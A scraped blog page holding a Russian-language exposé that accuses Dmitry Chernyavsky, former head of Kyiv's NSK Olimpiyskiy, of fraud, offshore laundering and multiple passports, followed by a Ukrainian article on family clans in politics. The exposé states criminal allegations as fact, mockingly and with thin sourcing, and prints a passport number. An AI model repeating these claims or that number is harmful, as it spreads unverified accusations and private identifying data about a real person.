<p style="color: #444444;">Компания эта на самом деле принадлежит именно Чернявскому. Занимается она одним очень специфическим направлением – оффшорными операциями. Открывая и обслуживая оффшорные фирмы, данная структуру пользуется популярностью у клиентов. Именно через эту компанию Чернявский будет в будущем выводить свои прибыли, сделаны на государственных деньгах за рубеж. Чтобы нас не обвиняли в пустых нападках на «честного» бизнесмена приведем одну из оффшорных фирм, зарегистрированную компанией Чернявского: Инвойс № 1111601 от 14.07.2008 Straightline Trade Великобритания. Что касается остальных оффшорных структур, то данную информацию пока раскрывать не будем. Поверьте, это совершенно отдельная тема исследования, тянущая на научный труд. Так заканчивается очередная часть рассказа о Чернявском.</p>
<p style="color: #444444;">А следующая посвящена его земельным темам. Касаться ее не будем, скажем лишь, что в ней речь идет об «Артеке» и дерибане Центра, затеянного Чернявским, а также о том, как он «разводил» несчастное общество слепых. Тема грустная, кто захочет, сам ознакомится. А вот последняя на данный момент часть нуждается в перепечатке. Аналогов такому нечасто встретишь в сети. Итак, коллеги не постеснялись выложить доказательства даже не двойного, а тройного гражданства Дмитрия Чернявского, что категорически запрещено украинским законодательством. Итак, цитируем: в сети в последнее время стал возникать совершенно оправданный интерес к господину Чернявскому. Народу он известен слабо, хотя и занимает просто таки знаковую должность руководителя НСК «Олимпийский». К чему этот интерес? Во-первых, все больше независимыми экспертами высказывается опасений, что реконструировать «Олимпийский» ни одна компания не успеет. Кстати, глядя как строится центральная спортивная арена Донецка Ренатом Ахметовым, при его-то деньгах, но с нарушением всех возможных сроков, понимаешь, что опасения эти вполне оправданы. Во-вторых, выделение суммы более чем в 2 миллиарда гривен также заинтересовало общественность. Ранее, почему то, чиновники оценивали потребности «стройки века» не более чем в 1,5 миллиарда. Понятно, что цены растут все время, доллар дорожает и все такое. Но, думается, что новая цена вопроса, в которой появился еще миллиард гривен, возникла не без стараний нового менеджмента. И его же интересов.</p>
<p style="color: #444444;">А вот теперь давайте немного пофантазируем и представим, что будет твориться, если не дай Бог, наши опасения окажутся верными и реконструкция «Олимпийского» затянется. Украина окажется «ниже плинтуса». «Евро – 2012» у нас отнимут или будем придатком Польше, проведя пару тройку матчей в Донецке, Днепропетровске и Харькове. Министра, само собой, снимут, если это не произойдет раньше, со сменой всего правительства. А что же Чернявский? А Чернявский на этот момент будет очень богатым человеком. Единственно, что ему предстоит успеть, так уехать с Украины. Для этих целей он может воспользоваться одним из имеющихся у него паспортов. Мы уже об этом писали, но не приводили документальных доказательств. Для того, чтобы обезопасить Украину от господина Чернявского, предотвратив безнаказанный вывод большого количества государственных денег за рубеж с КПД = 0, а еще сделать доброе дело его команде, которой потом придется отдуваться за шефа, мы, пожалуй, позволим себе обратить внимание правоохранителей на факты многочисленного гражданства Дмитрия Леонидовича. Итак, гражданство первое – украинское. Подтверждено самым, что ни на есть настоящим паспортом МЕ 349347 Гражданство второе – российское. Ниже <a style="color: #036da7;" href="http://nacburo.org/5580" target="_blank" rel="noopener noreferrer">представлены и внутренний, и зарубежный российские паспорта</a>, которыми господин Чернявский постоянно пользуется при пересечении украино-российской границы. Наконец, третий паспорт – Хорватский. Как мы понимаем – для общения с европейцами. Так что, господин Чернявский совершенно спокойно, думается, размышляет о вероятности провала подготовки НСК «Олимпийский».</p>
<p style="color: #444444;">Ну, во-первых, что-то будет сделано все же, судя по тому, какие красочные презентации сейчас подготовлены и демонстрируются на заседаниях организационных комитетов и правительства. Во-вторых, всегда можно сослаться на недоброжелателей, которые не дали работать Чернявскому, а также ситуацию политического хаоса в Украине. Опять же кризис, который неясно каким боком, но тоже можно приплести. А в-третьих, и это самое главное, даже если репутация Дмитрия Леонидовича будет безвозвратно (чего во власти и политике не бывает) испорчена в Украине, что ж, мир велик и с теми деньгами, что он с товарищами (в том числе и министерскими) «спилит» на стройке, он везде будет желанным гостем.</p>
<p style="color: #444444;">Каким образом предполагается выводить эти громадные суммы мы расскажем отдельно в следующей части. Для того чтобы понять механизм, необходимо понимать специфику работы с Чернявского с оффшорами, а это совершенно отдельный разговор. В общем, по оффшорам материалов пока нет, но, наверное, будут. Будем ждать с нетерпением, поскольку в списке наверняка найдется много компаний, принадлежащих российским бизнесменам, услуги которым Чернявский постоянно оказывает. На этом пока заканчивается описание деятельности Дмитрия Леонидовича. И как бы непонятно, то ли гордиться за Чернявского, видного представителя России, так ловко подрывающего престиж Украины изнутри, то ли огорчаться за братский украинский народ. Но, наверное, нужно все же радоваться. Ведь если бы не «Евро – 2012», не дай Бог, мог бы Чернявский в сочинской Олимпиаде «поучаствовать». А может еще и собирается? Практика – великая сила.</p>
<p style="color: #444444;"><b>Защитник мира</b></p>
<p style="color: #444444;">Неутомительная торговлишка коньяком свела Дмитрия Чернявского с «французом» советского розлива Жаном (при рождении – Яковом). Жан давно осел во Франции, обзавелся французским прононсом, манерами и оказался одного поля ягодой с Чернявским. Вместе они провернули первое «настоящее дело», которому Дмитрий с тех пор не изменяет. В 1994-м Дмитрий Чернявский привез в деловые круги Донецка славную весть: французское представительство «Кока-Колы» собирается строить в Украине завод по разливу своего пойла. Есть шанс войти в большой транснациональный бизнес и хорошенько заработать. У Дмитрия Чернявского есть для этого «выходы» и «наработки». Осталось подготовить проект. В качестве приманки в Украину прибыл вальяжный Жан-Яков. Желающие преумножить первые пост-перестроечные капиталы отыскались быстро.</p>
<p style="color: #444444;">Донецкие пацаны, покряхтев, скинулись на подготовку инвестпроекта, который взялись подготовить Дима с Яковом. В сравнении с будущими прибылями сумма была смехотворной: жалкие 70-100 тысяч долларов, которые они успешно «переварили». Время шло, а стройка все не начиналась. На переговоры «инвесторов» никто не приглашал. Те стали настойчиво задавать Дмитрию Чернявскому один вопрос: «Когда едем во Францию – хочется пообщаться с партнерами». В ответ услышали успокаивающее: «Стартовую сумму мы освоили, проект подготовлен. Но чтобы сесть за стол переговоров, следует подтвердить свою решимость к сотрудничеству суммой, подобающей рангу «Кока-Колы». Донецкие пацаны напрягли извилины, и к ним подкралось понимание, что это – элементарный развод. Не успели они нахмурить брови, как чуйка прирожденного мошенника подсказала Дмитрию Чернявскому: будут бить. Он вовремя ударил по тапкам и… очутился в Москве.</p>
<p style="color: #444444;">Димин папа потом еще долго «откашливал» этот финансовый кульбит сыночка, но все же прикрыл родную кровинушку. В Москве Дмитрий Чернявский не стал по примеру соотечественников класть плитку, а организовал фирму «Инвестиции и недвижимость». Благо, стартовый капитал уже имелся – благодаря успешно проведенной Операции «Кока-Кола». Заметим, что завод таки был построен в Украине, только Дмитрий Чернявский не имел к этому решительно никакого отношения. Сразу заявим, что в московской компании он числился скромным юрисконсультом (не имея к тому времени юридического образования). С тех пор он не меняет привычек, во всех своих компаниях значась на вторых ролях. Так, позже даже в созданной им компании «Чернявский и партнеры» Дмитрий значился ни кем иным, как юрисконсультом. Его московский бизнес не имел ничего общего с инвестициями. Он занимался расселением старых москвичей по окраинам, продажей престижной недвижимости тех, кто собрался в эмиграцию. Тема была весьма прибыльной, но очень опасной. Этот бизнес находился под контролем мэра Лужкова и чеченских мошенников: «черные маклеры», нечистые на руку нотариусы и пр. Как Дмитрию Чернявскому удалось влиться в этот бизнес, остается только догадываться: может папины связи помогли, может сам затесался благодаря прирожденному таланту Остапа Бендера.</p>
<p style="color: #444444;">Как вы догадываетесь, надолго Дмитрий Чернявский в Москве не задержался: и бизнес больно криминальный, да и склонность к разводу лохов не способствует оседлости. Следующей пристанью Дмитрия Чернявского в бурном житейском море стал Киев. Здесь он встретил милую девушку, с которой даже отгулял свадьбу в родном Донецке: былые проделки к тому времени ему простили – не без участия папы. Первое время он побегал по банкам с мифическими инвестпроектами. Однако, наступили иные времена, в банках уже сидели финансовые аналитики, которые быстро «хоронили» все димины попытки развести банкиров на деньги. Тогда Дмитрий Чернявский отправился по проторенному пути: зарегистрировал в Украине компанию, созвучную скандально известной в Москве фирме, всего лишь переставив слова: «Недвижимость и Инвестиции». В действительности новая компания занималась «разводом клиентов» в сфере так называемой оптимизации налогообложения. Знаний в этой сфере у Дмитрия Чернявского не было и нет. Зато у него есть набор отличных костюмов, белоснежные сорочки – непременно с запонками, дорогие галстуки и «Монблан» в нагрудном карманчике. Эта спецодежда – непременный атрибут ведения бизнеса. К тому же, не взирая на то, сколько у него денег на счету, Дмитрий Чернявский передвигается на люксовых авто с услужливым водителем. Все это в комплексе с правильным ведением разговора – кратчайший путь к кошельку клиента.</p>
<p style="color: #444444;">«Оптимизация», которой занимались профессионалы из числа наивных партнеров и наемных работников, шла параллельно с размещением активов клиентов, преимущественно за рубежами отечества. И тут Дмитрий Чернявский снова оказался на коне, вспомнив успешный донецкий опыт: термины «инвестпроекты», «оффшорные банки» стали самыми популярными в его лексиконе. Правда, здесь на дороге встали конкуренты, в большинстве своем – такие же «разводилы». Нужно было нечто свеженькое, на что клюнет переборчивый клиент. Кипры и прочие экзотические острова с оффшорным статусом успели приесться. Поэтому Дмитрий Чернявский предпринял несколько рабочих поездок в Черногорию и… Монголию. Именно туда призывал он инвестировать деньги клиентов, суля баснословные барыши. Что любопытно: многие верили и вкладывали деньги в развитие монгольских степей. Впрочем, туда деньги инвесторов не доходили, оседая на диминых счетах. Также ему пришлось посетить далекую Мексику и задержаться в ней.</p>
<p style="color: #444444;">Поездка была чисто бизнесовой: порой, знаете ли, скрыться от клиента куда подальше – самое правильное решение в бизнесе. Так у Дмитрия Чернявского появились паспорта Черногории, России, Израиля. А со временем Дмитрий Чернявский полюбил Лондон. В это время он стал фигурантом уголовного дела, возбужденного СБУ. Пришлось задержаться на туманном Альбионе на долгие полтора годка. Там его белоснежные манжеты снова сослужили службу: он подвязался в солидной британской инвесткомпании Associated First Capital Incorporated по линии доверительного управления активами состоятельных клиентов из стран восточного блока. Естественно, сотрудничество оказалось недолгим: пришлось съезжать – снова в Москву. В Белокаменной Дмитрий Чернявский представлялся как представитель по Восточной Европе «крупной международной корпорации Tax Consulting U.K». В действительности это была мелкая фирмочка, которую он спешно зарегистрировал в Британии: словянские лохи с деньгами любят громкие названия.</p>
<p style="color: #444444;">Вторая московская реинкарнация Чернявского также связана с регистрацией компании «Аврора», карманного банка, инвестиционной и консалтинговой компаний. Про родину он тоже не забыл: открыл филиал в Украине. Офис «Авроры» размещался в пафосном бизнес-центре «Леонардо» в самом сердце Киева. Если вначале своего бизнес-пути Дмитрий Чернявский не брезговал любым приработком, то к этому времени вошел во вкус, превратился в зрелого мошенника: он специализироваться лишь на крупных клиентах.</p>
<p style="color: #444444;">Чернявский усвоил одно правило: больше пафоса и мишуры – больше простаков попадет в твои сети. «Монблан», запонки и офис в «Леонардо» – этого уже мало. Нужен пиар. Он проплачивает серию публикаций и интервью о его новом детище. Чернявский не моргнув глазом заявляет прессе, что «Аврора» под его предводительством примет участие в тендере по продаже «Запорожстали». В действительности никакого участия в тендере его контора не принимала и принять не могла, хотя бы потому, что такого уровня клиент никогда не обратился бы к услугам дутой фирмы. Зато требуемый эффект был достигнут: на подобные заявления клюнули клиенты помельче.</p>
<p style="color: #444444;">Как отзываются о Чернявском те, кто имел несчастье с ним столкнуться (других встретить не довелось), Дима – уникальный человек: авантюрист-непоседа, которому скучно жить на готовеньком, исправно работающем бизнесе. Ему непременно нужен драйв, вкус опасности и несметных миллионов, которые можно рубануть в ходе одной бендеровской комбинации. Поэтому Дмитрий Чернявский нигде не задерживается надолго. Да, и справедливости ради заметим, «клиенты», досаждающие любопытством о судьбе своих бесследно исчезнувших денег, подталкивают к перемене мест. В своем спортивном раже Дима не остановится ни перед чем. Знающие его люди с восхищением констатируют: Дима – прирождённый талант! Однако, с «развитием бизнеса» ему становилось все сложнее находить простаков. Его костюмы-монбланы-запонки успели примелькаться в бизнес-сообществе и службы безопасности компаний стали все чаще вычислять за вальяжной личиной инвестора-оптимизатора талантливого проходимца.</p>
<p style="color: #444444;">Чего стоит одно лишь заявление севастопольской предпринимательницы на имя председателя СБУ двухлетней давности. Уже по нему можно составить представление о масштабах деятельности Дмитрия Чернявского. Тут и рейдерская атака на броварской завод «Стрела» и попытка захвата «Артека» трехлетней давности и отмывание денег через организации инвалидов… Дмитрий Чернявкий – птица высокого полета: он сумел приложить руку даже к банкротству «Родовидбанка» – у него там невозвратный кредит на четыре миллиона.</p>
<p style="color: #444444;">После череды больших и малых скандалов Дмитрий Чернявский стал слишком заметен, а это в его бизнесе слишком опасно, чревато самыми неприятными вещами… Пришлось искать иной род деятельности. При всей нелюбви к рутине, Дима понял, что самый прибыльный и непыльный бизнес – это госслужба. Правда, чтобы войти в этот бизнес, необходимы связи. Ну, с заведением связей у него никогда не было проблем. Дмитрий Чернявский может мастерски сыграть роль «знакомого влиятельного лица», чье имя он услышал в случайном разговоре. Главное – правильно выбрать направление приложения творческих сил, а дальше – дело техники, которой он владеет в совершенстве.</p>
<p style="color: #444444;">Видимо как-то так он и влился в команду Юрия Павленко – свеженазначенного министра Минмолодьспорта. Время было самое благодатное: ющенковская вольница – кради-не хочу. Для разведки ситуации заслал в министерство пару своих бойцов, которые начали под его негласным руководством «наведение порядка с имуществом министерства»: учет и контроль принадлежащих министерству объектов. А такого добра оказалось немало: гостиницы-пансионаты-спортивные объекты… Когда база имущества была сформирована, Чернявский прикинул, что из этого достойно приватизации. После чего министр озвучил идею избавления от ненужного балласта. Естественно, под эту программу потребовалось провести титаническую работу по подготовке инвестпроектов – обкатанная тема для Димы. На кой черт министерству понадобилась «прокладка» в виде фирм Чернявского, когда существует ведомственное НИИ – этим вопросом никто не задавался. Так Дмитрий Чернявский почувствовал вкус бюджетных денег. И остался им доволен. В одном из эпизодов своей краткой, но бурной спортивно-хозяйственной деятельности он настроил министра Павленко сменить руководство гостиницы Спорт, что около стадиона «Олимпийский» в Киеве. Смена руководства требовалась для последующей «прихватизации» гостиницы.</p>
<p style="color: #444444;">На ТВ даже попали сюжеты, где Павленко в присутствии Чернявского бросал в лицо директору «Спорта» Юрию Супрунюку папку с документами. Супрунюк, получивший в результате сотрясение мозга, утверждал, что неадекватное поведение министра связано с желанием приватизировать гостиницу Спорт. Позже Павленко вынужден был извиниться.</p>
<p style="color: #444444;">В 2008-м Дмитрий Чернявский стал советником министра, а вскоре был назначен и.о. гендиректора ГП «НСК Олимпийский» – Родина доверила Дмитрию Леонидовичу ответственное дело подготовки главного стадиона страны к «Евро-2012». И вскоре об этом горько пожалела. Разводить клиентов в «Леонардо» – это одно, а руководить массой людей и делать реальную работу, ежеминутно принимать ответственные решения, строить мега-объект, не имея никакого опыта, да и желания – это «две большие разницы». К тому же, Борис Колесников подмял под свои фирмы самые жирные куски подготовки к чемпионату: Дмитрию Чернявскому в этом бизнесе не осталось места. Потерпев полное фиаско, как менеджер и бизнесмен, Дмитрий Чернявский без сожаления оставил должность под угрозой «посадки». В декабре 2009 года министр Павленко лично подал заявление в СБУ на предмет финансовых злоупотреблений Чернявского. Вслед за этим случилось кратковременное задержание Дмитрия Леонидовича органами. Дело в том, что прокуратура Киева оценила его «царювання» в ГП «НСК «Олимпийский» предъявлением претензий на жалкие 500 тысяч гривен. В действительности – это крупица в сравнении с тем, за что ему следует сменить «Бриони» на робу. Дмитрию Чернявскому пришлось в очередной раз отправиться в зарубежный вояж – от греха подальше. Так он снова очутился в любимом Лондоне, где нет вечно нетрезвого министра Павленко, СБУ и прокуратуры с ее мелочными претензиями. На этот раз Дмитрий Чернявский не стал скитаться по инвестиционным конторам. Результатом его трехмесячного пребывания в британской столице стала вторая и весьма удачная женитьба: Дмитрий Чернявский породнился с 27-летней Екатериной Боголюбовой, дочерью одного из видных «приватовцев» Геннадия Боголюбова. Говорят, тесть не испытывал эйфории от нового родственника, но очарованная Екатерина Боголюбова была очень категорична в своем выборе. После этого все проблемы Дмитрия Чернявского развеялись как дым, и он вновь объявился в Киеве. Очевидно, для закрепления брачного единства с Екатериной Боголюбовой — новая ячейка общества скоропостижно обзавелась ребенком.</p>
<p style="color: #444444;">
<p style="color: #444444;">
<p style="color: #444444;"><a style="color: #036da7;" href="http://nacburo.org/" target="_blank" rel="noopener noreferrer"><strong>Национальное бюро расследований Украины</strong></a></p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=3043" rel="category">Чернявський Дмитро</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=associated-first-capital-incorporated" rel="tag">Associated First Capital Incorporated</a>, <a href="https://40ka.info/?tag=straightline-trade-Velykobrytanyya" rel="tag">Straightline Trade Великобритания</a>, <a href="https://40ka.info/?tag=tax-consulting-u-k" rel="tag">Tax Consulting U.K.</a>, <a href="https://40ka.info/?tag=avrora-kapital" rel="tag">Аврора-капитал</a>, <a href="https://40ka.info/?tag=anatolij-yushhuk" rel="tag">Анатолій Ющук</a>, <a href="https://40ka.info/?tag=bogolyubov" rel="tag">Боголюбов</a>, <a href="https://40ka.info/?tag=valentin-ilenko" rel="tag">Валентин Ильенко</a>, <a href="https://40ka.info/?tag=valerij-bugaj" rel="tag">Валерий Бугай</a>, <a href="https://40ka.info/?tag=vasyunyk" rel="tag">Васюнык</a>, <a href="https://40ka.info/?tag=dmitrij-leonidovich-chernyavskij" rel="tag">Дмитрий Леонидович Чернявский</a>, <a href="https://40ka.info/?tag=dmitrij-chernyavskij" rel="tag">Дмитрий Чернявский</a>, <a href="https://40ka.info/?tag=evgenij-chervonenko" rel="tag">Евгений Червоненко</a>, <a href="https://40ka.info/?tag=ekaterina-bogolyubova" rel="tag">Екатерина Боголюбова</a>, <a href="https://40ka.info/?tag=zavod-strela" rel="tag">завод «Стрела»</a>, <a href="https://40ka.info/?tag=zyat" rel="tag">зять</a>, <a href="https://40ka.info/?tag=kyevgorstroj" rel="tag">Киевгорстрой</a>, <a href="https://40ka.info/?tag=marina-firtash" rel="tag">Марина Фирташ</a>, <a href="https://40ka.info/?tag=NSK-Olympyjskyj" rel="tag">НСК «Олимпийский»</a>, <a href="https://40ka.info/?tag=otmyvanye-deneg" rel="tag">отмывание денег</a>, <a href="https://40ka.info/?tag=offshor" rel="tag">оффшор</a>, <a href="https://40ka.info/?tag=pavlenko" rel="tag">Павленко</a>, <a href="https://40ka.info/?tag=rejder" rel="tag">рейдер</a>, <a href="https://40ka.info/?tag=sergej-kalinovskij" rel="tag">Сергей Калиновский</a>, <a href="https://40ka.info/?tag=chervonenko" rel="tag">Червоненко</a>, <a href="https://40ka.info/?tag=yurij-pavlenko" rel="tag">Юрій Павленко</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Дмитрий Чернявский и группа коррумпированных чиновников украли миллиарды. Расследование</span></span></div>

			</div>

				<div class="post-1845 post type-post status-publish format-standard hentry category-koruptsiya tag-alla-borulko tag-anatolij-bliznyuk tag-anatolij-seminoga tag-andrij-bondarenko tag-andrij-klyuyev tag-andrij-landik tag-andrij-shevchenko tag-anton-prigodskij tag-artem-pshonka tag-artem-shherban tag-boris-dejch tag-boris-tarasyuk tag-vyacheslav-kruk tag-vadim-grivkovskij tag-valentin-landik tag-valentin-matvyeyev tag-valerij-bidnij tag-valerij-bondyk tag-vasil-bubka tag-vasil-marmazov tag-vasil-onopenko tag-vasil-petovka tag-vasil-saligin tag-vyktor-yushhenko tag-viktor-baloga tag-viktor-bondik tag-viktor-yevsyeyev tag-viktor-ivchenko tag-viktor-knyazevich tag-viktor-pshonka tag-viktor-taran tag-viktor-taran-teren tag-viktor-shvec tag-viktor-shishkin tag-vira-ulyanchenko tag-vitalij-prigodskij tag-vitalij-shevchenko tag-volodimir-vecherko tag-volodimir-dejch tag-volodimir-krupko tag-volodimir-litvin tag-volodimir-polyachenko tag-volodimir-seminoga tag-volodimir-fedorchuk tag-volodimir-shherban tag-ganna-german tag-gennadij-vasilyev tag-grigorij-kaletnik tag-dmitro-reva tag-eduard-grivkovskij tag-elina-shishkina tag-yevgen-kornijchuk tag-yevgen-marmazov tag-zinovij-shkutyak tag-ivan-kurovskyj tag-igor-demoxin tag-igor-kaletnyk tag-igor-sharov tag-inna-novak tag-katerina-samojlik tag-kostyantin-vinokurov tag-leonyd-chernovetskyj tag-leonid-chebotar tag-lesya-orobec tag-lyudmila-cherpicka tag-maksim-onishhuk tag-medvedko tag-mikola-kovzel tag-mikola-korovicin tag-mikola-kruglov tag-mikola-litvin tag-mikola-onishhuk tag-mikola-shershun tag-nataliya-bagasheva tag-nataliya-blazhivska tag-oleg-kurovskij tag-oleg-matvyeyev tag-oleg-tarasyuk tag-oleg-cherpickij tag-oleksandr-buryak tag-oleksandr-vasilyev tag-oleksandr-vilkul tag-oleksandr-suprunenko tag-oleksandr-tkachenko tag-oleksandr-chalij tag-oleksandr-cherpickij tag-oleksandr-sharov tag-oleksij-goncharenko tag-oleksij-kostusyev tag-oleksij-reva tag-olena-bondarenko tag-olena-denisova tag-olena-lukash tag-olena-mamontova tag-oles-dovgyj tag-olga-tregubova tag-petro-kovzel tag-petro-krupko tag-petro-litvin tag-petro-onopenko tag-petro-shkutyak tag-petro-yushhenko tag-politichni-klani tag-ruslan-knyazevich tag-sergij-bliznyuk tag-sergij-bubka tag-sergij-buryak tag-sergij-dejch tag-sergij-kivalov tag-sergij-klyuyev tag-sergij-lovochkin tag-sergij-samojlik tag-sergij-chebotar tag-simejni-klani tag-stanislav-dovgij tag-tetyana-kivalova tag-tetyana-lukash tag-yuliya-kovalova tag-yuliya-novikova tag-yuliya-shvec tag-yurij-vilkul tag-yurij-klyuchkovskij tag-yurij-kruk tag-yurij-pavlenko tag-yurij-polyachenko tag-yurij-tregubov tag-yurij-sharov tag-yuxim-zvyagilskij tag-yaroslav-fedorchuk tag-yaroslav-yushhenko">
				<h2 class="title" id="post-1845"><a href="https://40ka.info/?p=1845" rel="bookmark" title="Постоянная ссылка: Сімейні клани в українській політиці">Сімейні клани в українській політиці</a></h2>
				<div class="postdate">Опубликовано: Березень 20th, 2012 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2012/03/Kaletniki1.jpg"><img class="alignleft size-full wp-image-1846" src="https://40ka.info/wp-content/uploads/2012/03/Kaletniki1.jpg" alt="" width="540" height="402" srcset="https://40ka.info/wp-content/uploads/2012/03/Kaletniki1.jpg 540w, https://40ka.info/wp-content/uploads/2012/03/Kaletniki1-300x223.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></a></p>
<p>Якби у Британії була своя Ганна Герман, яка працювала би в офісі Гордона Брауна, і одного весняного дня вона би надумала зробити свого сина заступником міністра, ця подія спричинила би скандал, а то й урядову кризу.</p>
<p>Таблоїди не давали би проходу новопризначеному чиновнику, а слідча комісія зайнялася би перевіркою, чи відповідає така поведінка цінностям, які повинні сповідувати піддані Її Величності.</p>
<p>Зате в Україні відрядження сина Ганни Герман заступником до Нестора Шуфрича не спровокувало навіть реакції з боку опозиції. Можливо тому, що зробити зауваження сьогоднішній владі просто нема кому. Адже їхні попередники мало чим відрізнялися від тих, хто тепер перебрався до службових кабінетів.</p>
<p><strong>Характерна риса Партії регіонів</strong></p>
<p>На сайті Міністерства надзвичайних ситуацій з&#8217;явилася біографія сина Герман Миколи Коровіцина.</p>
<p>Тепер платники податків знатимуть, що утримуватимуть заступника міністра, чий трудовий шлях до цієї посади пролягав аж з однієї кар&#8217;єрної сходинки – помічника народного депутата.</p>
<p>При чому цим депутатом була власна мама. Формально Коровіцин був оформлений до депутата Чорновола, але, за словами самого Тараса, частину квоти своїх помічників кожен нардеп віддає на потреби фракції. І Коровіцин працював саме з Герман як її водій та асистент. Загальний стаж роботи нового урядовця до призначення в Кабмін – три роки і сім місяців.</p>
<p>Поява сина Герман у Міністерстві надзвичайних ситуацій не викликала жодної резонансу в середовищі Партії регіонів. Демократичні традиції не надто розвинуті у команді нового президента. Цим регіонали і відрізняються від «Нашої України», де схоже за суттю призначення чоловіка Віри Ульянченко тут же викликало публічне засудження.</p>
<p>Прилаштування власних близьких на теплі посади цілком відповідає політичній культурі Партії регіонів.</p>
<p>Для цього достатньо переглянути склад Донецької обласної ради. Там можна знайти багато людей, чиї родичі освоюють уже київські владні коридори.</p>
<p>Так, депутатом Донецької обласної ради від Партії регіонів є:</p>
<p>– <strong>Віталій Пригодський</strong> – син Антона Пригодського, впливового депутата Верховної Ради;</p>
<p>– <strong>Володимир Дейч</strong> – син Бориса Дейча, іншого нардепа з Партії регіонів;</p>
<p>– <strong>Василь Бубка </strong>– брат екс-регіонала Сергія Бубки, глави Національного олімпійського комітету;</p>
<p>– <strong>Андрій Бондаренко</strong> – чоловік депутата Олени Бондаренко і, до речі, ще один новопризначений заступник міністра надзвичайних ситуацій;</p>
<p>– <strong>Віктор Бондик</strong> – брат нардепа-регіонала Валерія Бондика;</p>
<p>– <strong>Алла Борулько</strong> – <a href="http://sprotiv.org/articles/2009/07/30/4120226/">родичка</a> генпрокурора Медведька;</p>
<p>– <strong>Сергій Близнюк</strong> – син нового губернатора Донецької області регіонала Анатолія Близнюка, який до цього був головою Донецької облради.</p>
<p>Схожа ситуація і в міській раді Донецька. Тут мандатом володіють також діти нардепів:</p>
<p>– <strong>Андрій Ландик</strong> – син Валентина Ландика;</p>
<p>– <strong>Сергій Дейч</strong> – син Бориса Дейча.</p>
<p>Прецедент з призначенням сина Герман став нагодою проаналізувати інші родинні та кадрові зв&#8217;язки в українській політиці. Їх виявилося достатньо у всіх п&#8217;яти політичних силах, представлених у парламенті.</p>
<p>«Українська правда» не претендує на вичерпність цього списку, оскільки просто не всі сімейні стосунки нам відомі.</p>
<p><strong>Партія регіонів</strong></p>
<p>Тут моду задає сам Віктор Янукович, який власним вольовим рішенням у 2006 році дарував депутатство своєму сину <strong>Віктору Януковичу</strong>.</p>
<p>За цей час Янукович-молодший жодного разу не виступив з парламентської трибуни як доповідач або співдоповідач, жодного разу не взяв слова з місця. В парламенті цього скликання син Януковича поставив своє прізвище під трьома законопроектами. Оскільки тексти нормативних актів готував не він, то, швидше за все, автографи сина Януковича мали на меті іміджеве навантаження.</p>
<p>Загалом перші вибори за чисто партійними списками, які відбулися у 2006-му, відкрили зелений коридор до парламенту для другої хвилі регіоналів, чиї родичі на той момент уже побували в депутатах.</p>
<p>Так, у 2006 за списком Партії регіонів у депутати потрапляє бізнесмен <strong>Сергій Клюєв</strong> – брат Андрія Клюєва, який до того часу встиг попрацювати віце-прем&#8217;єром.</p>
<p>&nbsp;</p>
<p>Також у 2006 році регіонали включають до свого списку <strong>Володимира Вечерка</strong> – зятя одного з найавторитетніших персонажів у донецькій ієрархії Юхима Зв&#8217;ягильського.</p>
<p>Загалом на виборах у 2006-му регіонали проводять до парламенту:</p>
<p>– <strong>Юлію Ковальову</strong> – сестру Василя Салигіна, який був обраний головою Харківської обласної ради;</p>
<p>– <strong>Олександра Вілкула </strong>– сина Юрія Вілкула, голови Дніпропетровської обласної ради;</p>
<p>– <strong>Володимира Ландік</strong> – брата іншого нардепа Валентина Ландика;</p>
<p>– <strong>Артема Щербаня</strong> – сина екс-губернатора Донеччини Володимира Щербаня.</p>
<p>Тоді ж нардепом стає <strong>Артем Пшонка</strong> – син заступника генерального прокурора Віктора Пшонки.</p>
<p>Трохи раніше, у березні 2004 року на довиборах до парламенту потрапляє <strong>Олександр Васильєв</strong> – брат на той час генерального прокурора Геннадія Васильєва.</p>
<p>У 2007 році на дострокових виборах у списку з&#8217;являється прізвище <strong>Юлії Новикової</strong>. Лише згодом з&#8217;ясувалося, що це – рідна сестра Сергія Льовочкіна.</p>
<p>&nbsp;</p>
<p>Тоді ж 2007-му мандат отримує <strong>Олександр Супруненко</strong> – родич Леоніда Черновецького по лінії його доньки Христини.</p>
<p>У 2007-му нардепом став <strong>Дмитро Рева</strong>, чий батько Олексій Рева багато каденцій поспіль обіймає посаду мера Артемівська, де Ахметов (чи все-таки Янукович?) володіє заводом шампанських вин.</p>
<p>Родинні призначення не обмежуються Верховною Радою. Так, членом Центральної виборчої комісії в 2007 році стала <strong>Тетяна Лукаш</strong> – сестра юристки-регіоналки Олени Лукаш.</p>
<p>Інша юрист <strong>Тетяна Ківалова</strong>, донька нардепа Сергія Ківалова, є депутатом Одеської міської ради від Партії регіонів. Аналогічну позицію обіймає син іншого регіонала Олексія Костусєва <strong>Олексій Гончаренко</strong>, що засідає у тій же Одеській міській раді.</p>
<p>До Київської міської ради в минулому скликанні потрапили сини Раїси Богатирьової та Володимира Рибака.</p>
<p>А у Херсонській обласній раді два Демьохіна – окрім Володимира, який є головою ради, депутатом також є його брат <strong>Ігор Демьохін</strong>.</p>
<p>Родинні зв&#8217;язки регіоналів простежуються не лише на рівні депутатства. Так, донька нардепа Миколи Круглова <strong>Олена Мамонтова</strong> є суддею Вищого господарського суду.</p>
<p>У січні 2010-го року вона в складі колегії суддів ухвалила рішення про приналежність резиденції «Межигір&#8217;я» нинішнім власникам. А уже в середині березня її батько став новим губернатором Миколаївщини.</p>
<p><strong>БЮТ</strong></p>
<p>Хоча Юлія Тимошенко під час виборів намагалася довести, що не здійснювала призначень за родинною ознакою, але це не так.</p>
<p>Наприклад, у тому ж 2007 році членом Центральної виборчої комісії стає <strong>Юлія Швець</strong>– донька нардепа Віктора Швеця. До цієї посади дехто іде все життя, а 27-річна юристка на момент призначення встигла попрацювати лише в секретаріаті Кабміну та помічником депутата.</p>
<p>На дострокових виборах 2007-го до парламенту за списком БЮТ потрапляє <strong>Еліна Шишкіна</strong> – донька судді Конституційного суду Віктора Шишкіна.</p>
<p>&nbsp;</p>
<p>Трудова діяльність молодої депутатки до цього обмежувалася посадою помічника нардепа Григорія Омельченка, який товаришував з Шишкіним. Це обрання доньки виглядало як подяка судді за його позицію під час розпуску парламенту в 2007 році.</p>
